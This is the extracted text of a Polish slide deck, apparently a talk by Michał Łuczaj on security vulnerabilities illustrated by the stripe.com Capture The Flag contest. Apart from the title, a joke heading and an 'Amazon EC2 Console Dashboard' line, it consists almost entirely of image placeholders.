### **Ach!** Zdradź, skąd masz takiego klawego t-shirta?



### O lukach bezpieczeństwa na przykładzie stripe.com Capture The Flag

Michał Łuczaj m.luczaj@elka.pw.edu.pl





































Amazon EC2 Console Dashboard

